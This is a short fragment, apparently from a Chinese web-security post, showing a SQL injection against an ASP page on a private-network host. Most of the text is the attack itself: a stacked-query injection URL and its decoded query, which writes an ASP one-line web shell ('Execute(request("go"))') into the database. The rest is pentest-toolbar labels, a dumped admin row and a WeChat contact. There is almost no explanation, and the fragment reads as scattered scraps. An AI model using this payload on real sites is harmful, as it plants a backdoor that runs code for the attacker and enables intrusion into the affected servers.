 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;insert%20into%20cmd%20(a)%20values%20(%27%3C%%25Exec
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;insert into cmd (a) values ('<%Execute(request("go"))%>') --
id name password
1 alex HACKER LLL
微信号: lemon-sec